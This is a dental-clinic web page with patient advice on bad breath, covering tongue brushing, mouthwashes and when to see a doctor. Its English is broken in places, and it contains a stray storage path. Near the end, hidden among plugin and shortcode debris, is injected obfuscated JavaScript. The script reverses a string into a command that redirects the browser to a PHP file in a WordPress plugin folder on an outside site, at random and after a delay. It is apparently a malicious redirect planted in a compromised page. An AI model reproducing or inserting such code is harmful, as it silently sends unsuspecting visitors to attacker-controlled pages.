Bad breath
Many people are afraid to confide in their dentist, because bad breath is an  embarrassing problem. So please don't us more to talk we are here for you and give  you hints!
If the cause is dentition.. it have to :  
•Addressing the dental problems
•Improving your  personal oral hygiene.
REMEDY TO THE DENTAL PROBLEMS 
The smell comes from the decomposition produced by bacteria activity in the mouth.  We Could suggest you :
•To repair defective fillings and your tooth decay.
•Treatment of your gums and your bones.
•Treatments to cure infections of your mouth.
•Advice to help you keep your breath fresh.
ORAL HYGIENE
improving health is often the best way to eliminate bad breath, we advise you to check  every 6 months and possibly a scaling  with a daily and regular brushing. 1- Tongue brushing    
It is all very well to brush their teeth, but the tongue   also serves as a nest for bacteria. Your tongue  is like a carpet. Between each papilla  (equivalent to carpet fibers) can accumulate debris and bacteria.  Depending on your preferences, you can use a regular toothbrush or a tongue scraper   (ask the pharmacy).  With a  daily tongue brushing ,
•You keep a fresher breath
•You reduce your risk of infection, avoiding certain bacteria that staying too long in  your mouth.  You can do the same thing for your palate and your cheeks …
2- Mouthwashes
Bathing mouth is a good complement to your oral hygiene   •Lowers bacteria in the mouth.
•It provides a sense of fresh breath.    There are several types
•With essential oils (eucalyptus, cinnamon and mint)
•With chlorexidine (sold by prescription only). Good and effective at reducing plaque  and gum disease, this type of bath mouth is not recommended for long-term use  because of side effects.  The often contain alcohol which could be more irritating to dry your mouth. It is  preferable to :
•take it diluted with water,
•Opting for brands without alcohol
•simply you rinse with water
the use of mouthwashes does not replace flossing and brushing. You have to remove   mechanically the bacteria responsible for the smell and not to perfume it, if not  the  smell will return very quickly.
If you do not observe improvements despite our advices you should assume that the  cause is non-dental, especially in cases of known heartburn or gastric problems and you  therefore consult your generalist.
No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any funding from advertising.
This website is certified by Health On the Net Foundation. Click to verify.
This site complies to the HONcode standard for trustworthy health information: verify here.
©COPYRIGHT 2005-2011